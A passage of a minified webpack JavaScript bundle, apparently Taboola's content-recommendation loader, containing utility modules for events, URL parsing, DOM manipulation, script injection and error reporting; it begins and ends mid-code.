n="script-tracking-".concat(t,"-").concat(1e4*Math.random()|0);e.id=n,e.setAttribute("name",n),e.style.display="none",e.style.width="0",e.style.height="0"}},9997:function(e,t,n){"use strict";function r(e,t){if(null==e)throw new Error(t?"assertNoValue: ".concat(t):"assertNoValue: Must have a value")}function i(e,t){if(!e)throw new Error("assertFalse: ".concat(t)||0)}n.d(t,{DI:function(){return i},LO:function(){return r}})},7941:function(e,t,n){"use strict";function r(e){return(null==e?void 0:e.toString().indexOf("[native code]"))>-1}n.d(t,{Q:function(){return r}})},8291:function(e,t,n){"use strict";function r(e){return"function"==typeof e}function i(e){return Array.isArray(e)}function o(e){return"string"==typeof e}function a(e){return""===e}function l(e){return"number"==typeof e}function s(e){return!u(e)&&"object"==typeof e}function c(e){return void 0===e}function u(e){return null===e}n.d(t,{QC:function(){return u},cb:function(){return o},h0:function(){return i},hR:function(){return r},ke:function(){return a},l7:function(){return l},lp:function(){return s},r8:function(){return c}})},6155:function(e,t,n){"use strict";n.d(t,{UG:function(){return l},Xn:function(){return i},YM:function(){return a},iS:function(){return o}});var r=n(8291);function i(){return(new Date).getTime()}function o(e){if(e){if(!(0,r.cb)(e))return e;if(!(0,r.ke)(e))return a(e)}}function a(e){return new Date(1e3*parseInt(e,10))}function l(e){return e?Math.floor(e.getTime()/1e3).toString():""}},9010:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(1379),i=!1,o=[function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){}];function a(e){if(!i)return e;var t,n=(t=e.entityType,Object.create(function(e){return new e}(o[t])));return(0,r.mt)(e,(function(e,t){n[e]=t})),n}},9190:function(e,t,n){"use strict";n.d(t,{Y:function(){return r}});var r=new(n(5633).v)},5633:function(e,t,n){"use strict";n.d(t,{v:function(){return a}});var r=n(1379),i=n(2706),o=n(6403),a=function(){function e(){this.handlers={}}return e.prototype.remove=function(e){var t=this;e instanceof Array?e.forEach((function(e){return t.remove(e)})):"function"==typeof e?(0,r.mt)(this.handlers,(function(n){t.off(n,e)})):this.handlers[e]=[]},e.prototype.removeAll=function(){this.handlers={}},e.prototype.detach=function(e,t){var n=this;if(Array.isArray(t))t.forEach((function(e){return n.remove(e)}));else if("function"==typeof t)(0,r.mt)(this.handlers,(function(e,r){n.handlers[e]=r.filter((function(e){return e.callback!==t}))}));else if("string"==typeof t){var i=this.handlers[t];this.handlers[t]=i.filter((function(t){return t.attachedTo!==e}))}else(0,r.mt)(this.handlers,(function(t,r){n.handlers[t]=r.filter((function(t){return t.attachedTo!==e}))}))},e.prototype.attach=function(e,t,n,r){var i,o=this;i=Array.isArray(t)?t:[t];var a=[];return i.forEach((function(t){o.handlers[t]||(o.handlers[t]=[]),o.handlers[t].push({attachedTo:e,callback:n,isOnce:!!r}),a.push((function(){o.remove(n)}))})),function(){return a.forEach((function(e){e()}))}},e.prototype.on=function(e,t){return this.attach(void 0,e,t,!1)},e.prototype.once=function(e,t){return this.attach(void 0,e,t,!0)},e.prototype.off=function(e,t){this.handlers[e]=this.handlers[e].filter((function(e){return e.callback!==t}))},e.prototype.dispatchWithEvent=function(e,t){this.emit(e,{type:e,data:t})},e.prototype.emit=function(e,t,n){var r=this;(e instanceof Array?e:[e]).forEach((function(e){if(r.handlers[e]){var i=[];r.handlers[e].forEach((function(e){try{e.callback(t)}catch(e){if(!n)throw e;n(e,t)}e.isOnce&&i.push(e)})),i.forEach((function(e){return r.remove(e.callback)}))}}))},e.prototype.emitAsync=function(e,t,n){for(var r=[],a=this,l=0,s=e instanceof Array?e:[e];l<s.length;l++){var c=s[l];if(a.handlers[c]){for(var u=[],d=function(e){var o=(0,i.Jm)((function(){try{e.callback(t)}catch(e){n&&n(e,t)}}),!0);e.isOnce&&u.push(e),r.push(o)},p=0,f=a.handlers[c];p<f.length;p++)d(f[p]);u.forEach((function(e){return a.remove(e.callback)}))}}return o.e.all(r).then((function(){}))},e.prototype.has=function(e){var t=this.handlers[e];return!!(null==t?void 0:t.length)},e}()},3171:function(e,t,n){"use strict";n.d(t,{J:function(){return d}});var r,i=n(9190),o=n(4966),a=n(5800),l=n(1186),s=/^.*\/libtrc\/(.+)\/(?:loader|engine).*\.js(?:\?(.*))?$/;function c(){var e;return(null===(e=document.currentScript)||void 0===e?void 0:e.src)||""}function u(){var e="",t=document.getElementsByTagName("script");return(0,a.C2)(t).some((function(t){return!!function(e){var t;return!!(null===(t=e.src)||void 0===t?void 0:t.match(s))}(t)&&(e=t.src,!0)})),e}function d(){var e;if(r)return r;var t=c()||u();return r=null===(e=t.match(s))||void 0===e?void 0:e[1]}i.Y.once("storeCreated",(function(){var e;o.Un.appendPublisherConfig({engineScriptUrlParts:(e=c()||u(),(0,l.uJ)(e))})}))},8533:function(e,t,n){"use strict";n.d(t,{m:function(){return o}});var r=n(2456),i=n(5385);function o(e){void 0===e&&(e=window),e.addEventListener("error",(function(e){try{if(a(e.filename)){var t="".concat(e.lineno).concat(e.colno?":".concat(e.colno):"","@").concat(e.filename);(0,r.H)("unhandledError::".concat(t,"::"),e.error)}}catch(e){}}),!0),e.addEventListener("unhandledrejection",(function(e){var t=e.reason;t&&a((0,i.lY)(t.stack))&&t.message&&(0,r.PN)("Promise reject: ",t)}))}function a(e){return/^https?:\/\/(?:\w+\.)?taboola(syndication)?\.com/.test(e)}},2456:function(e,t,n){"use strict";n.d(t,{H:function(){return b},Hi:function(){return g},PN:function(){return v},o7:function(){return m},yN:function(){return h}});var r=n(8867),i=n(5385),o=n(7819),a=n(8206),l=n(4570),s=n(8291),c=n(1571),u=2,d=!1,p="(Ignore This Log)";function f(e){return!(e<u)&&(2!==e||(0,a.KB)(o.H.INFO_REPORTING))}function m(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];f(1)&&console.info.apply(console,e)}function v(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];f(2)&&(d&&t.push(p),(0,l.B$)("info",(0,i.CL)(t),((e={}).pct=(0,a.yZ)(o.H.INFO_REPORTING),e)),console.info.apply(console,t))}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(f(3)){var n=d?(0,r.ev)([p],e,!0):e;(0,l.B$)("warn",(0,i.CL)(n)),console.warn.apply(console,e)}}function b(e,t){if(void 0===t&&(t={}),f(4)){var n=function(e,t){var n={message:e,extraData:t};if(!(t instanceof Error))return(0,s.lp)(t)?n.message+=t.reason||"":n.message+=t||"",n;n.message+=t.message||"";var r,i,l=function(e){if(!e)return"";var t=(0,a.KB)(o.H.ERROR_STACK_REPORTING),n=(0,c.Cd)("stack_max_length");return t?e.substring(0,n):""}(t.stack),u=(r=(0,a.KB)(o.H.FULL_URL_REPORTING),i=(0,c.Cd)("full_url_max_length"),r?location.href.substring(0,i):"");return l&&(n.extraData.errStack=l),u&&(n.extraData.fullUrl=u),n}(e,t);(0,l.B$)("error",n),console.error(n)}}function g(e){e.__trcDebug=m,e.__trcError=b,e.__trcInfo=v,e.__trcWarn=h}},1379:function(e,t,n){"use strict";n.d(t,{E5:function(){return g},I8:function(){return f},Io:function(){return h},PM:function(){return p},Sd:function(){return s},U:function(){return m},V9:function(){return b},ad:function(){return a},kE:function(){return d},lw:function(){return l},mt:function(){return o},o8:function(){return v},qP:function(){return u},vr:function(){return _},z:function(){return c}});var r=n(8867),i=n(8291);function o(e,t){Object.keys(e).forEach((function(n){t(n,e[n])}))}function a(e){o(e,(function(t){delete e[t]}))}function l(e,t){var n={},r={};return o(e,(function(e,i){t(e,i)?n[e]=i:r[e]=i})),{validItems:n,invalidItems:r}}function s(e){if(!c(e))return u(e)[0][1]}function c(e){return 0===Object.keys(e).length}function u(e){return Object.entries?Object.entries(e):Object.keys(e).map((function(t){return[t,e[t]]}))}function d(e){return Object.keys(e).length}function p(e,t){return(0,r.pi)((0,r.pi)({},e||{}),t||{})}function f(e){if("object"!=typeof e||null===e||e instanceof Node)return e;if(Array.isArray(e))return e.map(f);var t={};return o(e,(function(e,n){t[e]=f(n)})),t}function m(e,t){for(var n=[],a=2;a<arguments.length;a++)n[a-2]=arguments[a];return(0,r.ev)([e,t],n,!0).reduce((function(e,t){return o(t,(function(t,n){var o=e[t];o?(0,i.h0)(o)&&(0,i.h0)(n)?e[t]=(0,r.ev)((0,r.ev)([],o,!0),n,!0):(0,i.lp)(n)?e[t]=m(o,n):e[t]=n:e[t]=f(n)})),e}),{})}function v(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function h(e,t,n){Object.defineProperty(e,t,{get:function(){return(0,i.hR)(n)?n():n}})}function b(e,t){for(var n in e)if(e[n]===t)return n}function g(e,t){return-1!==Object.keys(e).map((function(t){return e[t]})).indexOf(t)}function _(e,t){var n=Object.keys;if(!y(e)||!y(t))return e===t;var r=n(e),i=n(t);return r.length===i.length&&r.every((function(n){return _(e[n],t[n])}))}function y(e){return"object"==typeof e&&null!==e}},5205:function(e,t,n){"use strict";function r(e){return Object.keys(e).map((function(t){return"object"==typeof e[t]?"".concat(t,"=").concat(JSON.stringify(e[t])):"".concat(t,"=").concat(e[t])})).join("&")}function i(e){var t={},n=e.split("?")[1];return n?(n.split("#")[0].split("&").forEach((function(e){var n=e.split("=");t[n[0]]=o(n[1])})),t):t}function o(e){try{return decodeURIComponent(e)}catch(t){return unescape(e)}}n.d(t,{fB:function(){return o},jH:function(){return i},nZ:function(){return r}})},7769:function(e,t,n){"use strict";n.d(t,{D:function(){return i},v:function(){return o}});var r=n(6403);function i(e){return new r.e((function(t,n){var r=o(e,(function(){t(r)}),n)})).catch((function(e){return new r.e((function(t,n){n(e)}))}))}function o(e,t,n){var r=document.createElement("script");return r.type="text/javascript",r.async=!0,r.src=e,t&&(r.onload=t),n&&(r.onerror=n),document.getElementsByTagName("head")[0].insertAdjacentElement("afterbegin",r),r}},3426:function(e,t,n){"use strict";n.d(t,{BV:function(){return i},sh:function(){return a},tl:function(){return o}});var r=n(8291);function i(e){if((0,r.cb)(e)){var t=parseInt(e,10);return isNaN(t)?void 0:t}return null!=e?e:void 0}function o(e){if((0,r.cb)(e)){var t=parseFloat(e);return isNaN(t)?void 0:t}return null!=e?e:void 0}function a(e){return e?(0,r.cb)(e)?e.split(","):e:[]}},8012:function(e,t,n){"use strict";n.d(t,{Q:function(){return i}});var r=n(7225);function i(e,t){var n;return(0,r.Wr)(e)?((n=document.createElement("link")).rel="stylesheet",n.href=e):(n=document.createElement("style")).innerText=e,(null==t?void 0:t.id)&&(n.id=t.id),document.head.appendChild(n),n}},8805:function(e,t,n){"use strict";n.d(t,{s:function(){return i}});var r=n(8291);function i(e){var t=e.hpl;return(0,r.r8)(t)?(t=e.stpl,(0,r.r8)(t)?(t=e.fpl,(0,r.r8)(t)?(t=e.uip).toLowerCase().indexOf("vignette")>-1?{placementName:t,productType:"vignette-render"}:{placementName:e.uip,productType:"widget-render"}:{placementName:t,productType:"feed-render"}):{placementName:t,productType:"stories"}):{placementName:t,productType:"hp4u"}}},9901:function(e,t,n){"use strict";n.d(t,{mb:function(){return l},tp:function(){return s}});var r,i=n(5633),o=n(5848),a=n(5217),l=window,s=window,c=new i.v;(0,o.KP)(),l.taboolaEvents||(l.taboolaEvents=c),l._tblConsole||(l._tblConsole=[]),null!==(r=l.trc_debug_level)&&void 0!==r||(l.trc_debug_level=0),(0,a.M6)()},1186:function(e,t,n){"use strict";n.d(t,{$A:function(){return m},N5:function(){return v},VM:function(){return g},Wc:function(){return f},Y9:function(){return h},_A:function(){return _},uJ:function(){return u}});var r,i=n(8867),o=n(4148),a=n(5385),l=n(7134),s=n(9660),c=n(1379);function u(e){r||(r=document.createElement("a")),r.href=e;var t,n=r.href;return{hash:r.hash,host:r.host,hostname:r.hostname,href:n,origin:r.origin,pathname:(t=r.pathname,(0,o.cv)("ie")?t.length<=1?"/":"/"!==t[0]?"/".concat(t):t:t),port:r.port,protocol:r.protocol,search:r.search,toString:function(){return n}}}var d=/^((?:https?|file):)?\/\/([^:/$]+)(?::(\d+))?(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/,p=/^(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/;function f(e){var t=e.match(d);if(t){t[0];var n=t[1],r=t[2],i=t[3],o=t[4],a=t[5],l={hash:t[6],host:"".concat(r).concat(i?":".concat(i):""),hostname:r,href:e,origin:"".concat(n,"//").concat(r),pathname:o||"",port:i,protocol:n||"",search:a||"",toString:function(){var e="";if(l.host){var t=l.port?":".concat(l.port):"";e="".concat(l.protocol||"","//").concat(l.host).concat(t)}return e+"".concat(""===l.pathname?"/":l.pathname).concat(l.search||"").concat(l.hash||"")}};return l}var s=e.match(p);if(s){s[0],o=s[1],a=s[2];var c={href:e,pathname:o||"",hash:s[3]||"",search:a||"",host:"",hostname:"",origin:"",port:"",protocol:"",toString:function(){return"".concat(c.pathname).concat(c.search||"").concat(c.hash||"")}};return c}return null}function m(e,t){if((0,c.z)(t))return e;var n=u(e),r=n.origin,o=n.pathname,d=n.search,p=n.hash,f=d?"?":(0,s.GO)(e),m=(0,a.BC)(d),v=(0,i.pi)((0,i.pi)({},m),t),h=(0,l.G6)(v);return"".concat(r).concat(o).concat(f).concat(h).concat(p)}function v(e){var t=u(e),n=t.origin,r=b(t.pathname);return"".concat(n).concat(r)}function h(e,t){var n=u(e),r=n.origin,i=b(n.pathname),o=n.hash||"",a=function(e){return 0===e.indexOf("?")?e.slice(1):e}(n.search||""),l=a.split("&");return a=l.filter((function(e){return 0!==e.indexOf("".concat(t,"="))})).join("&"),"".concat(r).concat(i).concat(a.length>0?"?".concat(a):"").concat(o)}function b(e){return-1!==e.indexOf("/",e.length-1)?e.slice(0,-1):e}function g(e){var t={};return e.split("&").forEach((function(e){var n=e.split("="),r=n[0],i=n[1];r&&i&&(t[r]=i)})),t}function _(e){return Object.keys(e).map((function(t){return"".concat(t,"=").concat(e[t])})).join("&")}},7225:function(e,t,n){"use strict";n.d(t,{Kw:function(){return l},Wr:function(){return c},me:function(){return a}});var r,i,o=n(8291);function a(e){return r||(r=window.location.protocol),null!=i||(i=0===r.indexOf("http")),i?e.replace(/^(?:https?:)?(.*)$/,"".concat(r,"$1")):0===e.indexOf("//")?"https:".concat(e):e.replace(new RegExp("^".concat(r,"(.*)$")),"https:$1")}function l(e){return/^((?:https?:)?\/\/).*/.test(e)?e:"//".concat(e)}var s=/^(https?:)?\/\/([\w\-]+\.)+([a-zA-Z]{2,})[?\/]?.*$/;function c(e){return(0,o.cb)(e)&&s.test(e)}},5385:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{BC:function(){return extractUrlParams},BH:function(){return extractSubstring},CL:function(){return convertListToSingleString},Cy:function(){return tryJsonParse},D1:function(){return generateRandomId},JJ:function(){return objectToArray},Jg:function(){return removeWhiteSpaces},L4:function(){return stringPadStart},LB:function(){return invokeFunctionOnce},NO:function(){return removeAllNewline},UI:function(){return convertHyphensToCamelCase},Vp:function(){return stringReplaceAll},Wu:function(){return hashString},ag:function(){return isEndLineOrPageDownPressed},b1:function(){return isTouchDevice},dk:function(){return setTimeoutPromise},fV:function(){return generateUniqueID},gT:function(){return getPageVerticalScroll},h3:function(){return generateHexID},hX:function(){return tryEval},it:function(){return hasObjectKeys},kB:function(){return mergeArrayTypes},lY:function(){return tryStringify},lr:function(){return isTextRTL},m9:function(){return callAtNextFrame},mz:function(){return formatStringCurlyPlaceholders},sU:function(){return removeEmptyObjectsFromArray},td:function(){return parseBoolValue},to:function(){return getElementAbsolutePosition},ug:function(){return isHtmlContent},yA:function(){return roundDecimalNumber},yL:function(){return throttleUtil},zJ:function(){return getPageHorizontalScroll}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_CheckTypes__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(8291),_Logger__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2456),_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(6403),_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(1186),_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(5205),_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(7941),_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(4148);function extractUrlParams(e){if(!e)return{};var t,n;t=0===e.indexOf("?")?e:(0,_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__.uJ)(e).search;for(var r=/\??&?([^=]+)=([^&]+)/gi,i={};n=r.exec(t);){var o=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(n[1]),a=n[2];0===(null==a?void 0:a.indexOf("http"))||(a=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(a)),i[o]=a}return i}function extractSubstring(e,t,n){var r=e.match(new RegExp("".concat(t,"(.*)").concat(n)));return null==r?void 0:r[1]}function parseBoolValue(e,t){return"true"===e||!0===e||"1"===e||1===e||"yes"===e||"false"!==e&&!1!==e&&"0"!==e&&0!==e&&"no"!==e&&((0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(e)||(0,_Logger__WEBPACK_IMPORTED_MODULE_1__.PN)("parseBoolValue isn't defined properly values is: '".concat(e,"'")),t)}function throttleUtil(e,t){var n=!1,r=null;return function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];r=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],i,!0),n||(e.apply(void 0,r),r=null,n=!0,window.setTimeout((function(){r&&e.apply(void 0,r),n=!1}),t))}}function hasObjectKeys(e){return void 0===e&&(e={}),Object.keys(e).length>0}function getArrayUniques(e){return e.filter((function(e,t,n){return n.indexOf(e)===t}))}function removeEmptyObjectsFromArray(e){for(var t=e.length-1;t>=0;t--)hasObjectKeys(e[t])||e.splice(t,1)}function getPageVerticalScroll(){return window.pageYOffset||document.body.scrollTop}function getPageHorizontalScroll(){return window.pageXOffset||document.body.scrollLeft}function getElementAbsolutePosition(e){var t=e.getBoundingClientRect(),n=getPageHorizontalScroll(),r=getPageVerticalScroll();return{top:t.top+r,left:t.left+n}}function convertListToSingleString(e){return e.reduce((function(e,t){var n=(null==t?void 0:t.toString())||"";return e?"".concat(e,", ").concat(n):n}))}function objectToArray(e){return Object.keys(e).map((function(t){return[t,e[t]]}))}function generateUniqueID(){var e=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?n:3&n|8).toString(16)}))}var debugInstanceUniqueID=generateUniqueID();function generateRandomId(e){return"".concat((null==e?void 0:e.prefix)||"").concat(1e5*Math.random()|0).concat((null==e?void 0:e.suffix)||"")}function roundDecimalNumber(e,t){void 0===t&&(t=0);var n=Math.pow(10,t);return Math.round(e*n)/n}function callAtNextFrame(e,t){void 0===t&&(t=2);var n=0;requestAnimationFrame((function r(){(n+=1)===t?e():requestAnimationFrame(r)}))}function generateHexID(){return[Math.random(),Math.random(),Math.random()].map((function(e){return e.toString(36).substr(2)})).join("")}function tryStringify(e){try{return JSON.stringify(e)}catch(e){return"Failed to stringify"}}function tryJsonParse(e){try{return JSON.parse(e)}catch(e){return}}function tryEval(data){try{return eval(data)}catch(e){return}}function removeAllNewline(e){return e.replace(/\r?\n|\r/g,"")}function formatStringCurlyPlaceholders(e,t){return 0===t.length?e:e.replace(/\{(\d+)\}/g,(function(e,n){var r,i=n[0];return null!==(r=t[i])&&void 0!==r?r:e}))}var REGEX_RTL=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]{2,}/,_isTextRtlCache={},isTouch;function isTextRTL(e){if(!e)return!1;var t=_isTextRtlCache[e];return(0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(t)&&(_isTextRtlCache[e]=t=!!e.match(REGEX_RTL)),t}function isHtmlContent(e){return/(%3C|[<>&|\n])/.test(e)}function hashString(e){for(var t=0,n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t&=t;return t.toString()}function mergeArrayTypes(e,t,n){return void 0===n&&(n=[]),(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([e,t],n,!0).reduce((function(e,t){return(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)((0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],e,!0),t,!0)}))}function convertHyphensToCamelCase(e){var t=e.split("-").map((function(e){return e.charAt(0).toUpperCase()+e.substring(1)})).join("");return t.charAt(0).toLowerCase()+t.substring(1)}function removeWhiteSpaces(e){return(null==e?void 0:e.replace(/\s+/g,""))||""}function setTimeoutPromise(e){return new _polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__.e((function(t){window.setTimeout(t,e)}))}function invokeFunctionOnce(e,t){void 0===t&&(t=null);var n=!1;return function(){for(var r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];if(!n)return n=!0,e.apply(t,r)}}function isEndLineOrPageDownPressed(e){var t=e.metaKey,n=e.key,r=e.code;return"PageDown"===n||"PageDown"===r||"End"===n||"End"===r||("ArrowDown"===n||"ArrowDown"===r)&&t}function stringReplaceAll(e,t,n){return(0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.replaceAll)?e.replaceAll(t,n):e.replace(new RegExp(t,"g"),n)}function stringPadStart(e,t,n){if((0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.padStart))return e.padStart(t,n);if(t=Math.floor(t),e.length>=t)return e;var r="";if((t-=e.length)>n.length)for(var i=0;i<Math.floor(t/n.length);i++)r+=n;return r.slice(0,t)+e}function isTouchDevice(){return null!=isTouch||(isTouch=(0,_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__.cv)("touch-device")),isTouch}},5217:function(e,t,n){"use strict";n.d(t,{B4:function(){return E},M6:function(){return h},RS:function(){return C}});var r=n(8867),i=n(4570),o=n(4966),a=n(1571),l=n(8291),s=n(9190),c=n(2456),u=n(1379),d=n(4733),p=n(9901),f=n(5385),m=n(6788),v=n(4495);function h(){var e,t,n,r,o=p.mb.TRC||(p.mb.TRC={});o._trecsInit||(o._trecsInit=!0,p.mb.TRCImpl||(p.mb.TRCImpl={}),(e=p.mb.TRCImpl).sendAbTestEvent||(e.sendAbTestEvent=i.$q),(t=p.mb.TRCImpl).sendExternalRevenueEvent||(t.sendExternalRevenueEvent=i.Al),(n=p.mb.TRCImpl).globaleRequestId||(n.globaleRequestId=""),p.mb.TRCImpl.boxes={},o.runEngine="trecs",o.utm||(o.utm=[]),o.preProcessedPushedOptions||(o.preProcessedPushedOptions=[]),o.getOptionsSummaryClone||(o.getOptionsSummaryClone=a._X),o.RBoxUsage||(o.RBoxUsage={}),(r=o.RBoxUsage).logUsage||(r.logUsage=i.W3),o._taboolaClone=[],o.trecsGetQueryParams=f.BC,o.sendTaskToFader=d.s,o.useStorageDetection=!0,o.stopContent=b,o.stopContentCleanUp=g,function(){var e=p.mb.TRC||(p.mb.TRC={});e.listen||(e.listen=y),e.dispatch||(e.dispatch=w),e.hasEvent||(e.hasEvent=x)}())}function b(e){void 0===e&&(e=[]),null===o.Un||void 0===o.Un||o.Un.stopContent(e)}function g(e){void 0===e&&(e=[]),(0,v.Tt)("e26",e)}var _=0;function y(e,t){var n=s.Y.on(e,t);return{id:_++,eventName:e,handler:t,remove:n}}function w(e,t){var n=(0,l.cb)(t)?{data:t}:t;s.Y.emit(e,n,(function(n,r){(0,c.yN)("Error in event handler, event: ".concat(e),n,t)}))}function x(e){return s.Y.has(e)}s.Y.once("storeReady",(function(){var e=p.mb.TRC;e.TRECS={updateAllModes:o.Un.updatePropertyForAllModes,updateSpecificModes:o.Un.updatePropertyForSpecificModes,merge:u.U,styleInjected:!1,responseDispatched:!0},p.mb.TRCImpl.TRECS={},o.L5.onOptionsSummaryUpdated((function(t){e._taboolaClone=(0,r.ev)((0,r.ev)([],e._taboolaClone,!0),t.__preProcessedOptions__,!0)})),o.L5.onResponseSummaryUpdate((function(t){e.events_ri=t.events.requestId||e.events_ri||""})),o.L5.onReset((function(){e._taboolaClone=[]}));var t=o.L5.config;e.isAMP=t.runtime.isAMP,e.version=t.runtime.debugQueryParams.tbl_rbox_version||p.mb.TRC.version||(0,m.XM)(),k(),s.Y.on("pubUpdated",k)}));var C="trcResponseHandled";function E(e){p.mb.TRC.dispatch("trcResponseHandled",{res:e})}function k(){p.mb.TRC.publisherId=o.L5.config.publisher.publisherName}},1803:function(e,t,n){"use strict";n.d(t,{V1:function(){return a},eu:function(){return o},ze:function(){return i}});var r=n(6403),i=function(){function e(){this._eventListeners=[]}return e.prototype.add=function(e,t,n,r){void 0===r&&(r={}),this._eventListeners.push([e,t,n,r]),e.addEventListener(t,n,r)},e.prototype.removeAll=function(){this._eventListeners.forEach((function(e){var t=e[0],n=e[1],r=e[2],i=e[3];t.removeEventListener(n,r,i)})),this._eventListeners=[]},e.prototype.removeExact=function(e,t,n,r){var i=this;void 0===r&&(r={}),this._eventListeners.some((function(o,a){var l=o[0],s=o[1],c=o[2],u=o[3];return!!function(i){return i[0]===e&&i[1]===t&&i[2]===n&&i[3]===r}([l,s,c,u])&&(i._eventListeners.splice(a,1),l.removeEventListener(s,c,u),!0)}))},e.prototype.removeByElement=function(e){this._remove((function(t){var n=t[0];return t[1],t[2],t[3],n===e}))},e.prototype.removeByEventType=function(e){this._remove((function(t){t[0];var n=t[1];return t[2],t[3],n===e}))},e.prototype._remove=function(e){this._eventListeners=this._eventListeners.filter((function(t){if(!e(t))return!0;var n=t[0],r=t[1],i=t[2],o=t[3];return n.removeEventListener(r,i,o),!1}))},e}();function o(e,t){return void 0===t&&(t=window),new r.e((function(n){var r=function(i){t.removeEventListener(e,r),n(i)};t.addEventListener(e,r)}))}function a(e,t,n){return void 0===t&&(t=window),t.addEventListener(e,n),function(){t.removeEventListener(e,n)}}},6194:function(e,t,n){"use strict";n.d(t,{FV:function(){return u},X6:function(){return a},eZ:function(){return l}});var r,i=n(6403);function o(){return 0!==function(){var e=window.performance;if(!e)return{loadEventEnd:0};if(e.getEntriesByType){var t=(e.getEntriesByType("navigation")||[])[0];if(t)return t}return e.timing}().loadEventEnd}function a(){return"complete"===document.readyState}function l(){return r||(r=new i.e((function(e){if(o())e();else{var t=0,n=0,r=function(){t&&window.clearInterval(t),n&&window.clearTimeout(n),e()};window.addEventListener("load",(function e(){window.removeEventListener("load",e),o()?r():t=window.setInterval((function(){return o()&&r()}),100)})),n=window.setTimeout(r,6e4)}}))),r}var s,c="";function u(e){if(s&&c===e)return s;c=e;var t=document.URL;"#"===e&&(e=t);var n=e===t;return s=new i.e((function(r){var i=new XMLHttpRequest;i.open("HEAD",t),i.onload=function(){if(200===i.status){var t=i.getResponseHeader("X-Frame-Options");t&&(t==="ALLOW-FROM ".concat(e)||"SAMEORIGIN"===t&&n)&&r(!0)}r(n)},i.send()}))}},5800:function(e,t,n){"use strict";n.d(t,{$3:function(){return w},AF:function(){return x},Au:function(){return b},Bt:function(){return C},C2:function(){return h},_j:function(){return k},dI:function(){return m},f:function(){return y},f1:function(){return T},gS:function(){return v},gj:function(){return p},sb:function(){return _},u8:function(){return E}});var r,i=n(8867),o=n(4148),a=n(2456),l=n(6403),s=n(8291);function c(){return null!=r||(r=(0,o.cv)("ie")),r}function u(e){return e.reduce((function(e,t){return t&&e.push.apply(e,t.split(" ")),e}),[]).filter(Boolean)}function d(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);try{c()?i.forEach((function(t){e.classList.add(t)})):(t=e.classList).add.apply(t,i)}catch(e){(0,a.H)("addClassListToElements::classList:: ".concat(i.join(", "),"::"),e)}}function p(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){d.apply(void 0,(0,i.ev)([e],t,!1))})):d.apply(void 0,(0,i.ev)([e],t,!1))}function f(e){for(var t,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var i=u(n);c()?i.forEach((function(t){e.classList.remove(t)})):(t=e.classList).remove.apply(t,i)}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,s.h0)(e)?e.forEach((function(e){f.apply(void 0,(0,i.ev)([e],t,!1))})):f.apply(void 0,(0,i.ev)([e],t,!1))}function v(e){return c()?e.replace(/[\s\t\r\n]+/g," "):e}function h(e){return Array.prototype.slice.call(e)}function b(e){return Array.prototype.slice.call(e)}function g(e,t){var n="".concat("Taboola - Invalid Selector",' Selector: "').concat(e,'" is invalid');(0,a.H)(n,t)}function _(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function y(e,t){try{return e.querySelector(t)}catch(e){return g(t,e),null}}function w(e,t){try{return b(e.querySelectorAll(t))}catch(e){return g(t,e),[]}}function x(e,t){return w(e,t).filter((function(e){return!!e}))}function C(e){return Array.prototype.slice.call(e)}function E(e){var t=document.createTextNode(" ");e.appendChild(t)}function k(e,t,n){return new l.e((function(r,i){var o=_(document,e);o?r(o):function a(){setTimeout((function(){(o=_(document,e))?r(o):--t>0?a():i("Failed to get element with selector: ".concat(e))}),n)}()}))}function T(e){return!!e&&e.nodeType===Node.ELEMENT_NODE}},256:function(e,t,n){"use strict";n.d(t,{BI:function(){return I},Ds:function(){return D},Gc:function(){return S},Jg:function(){return k},Jq:function(){return z},LU:function(){return F},Nr:function(){return A},Qi:function(){return T},Rk:function(){return 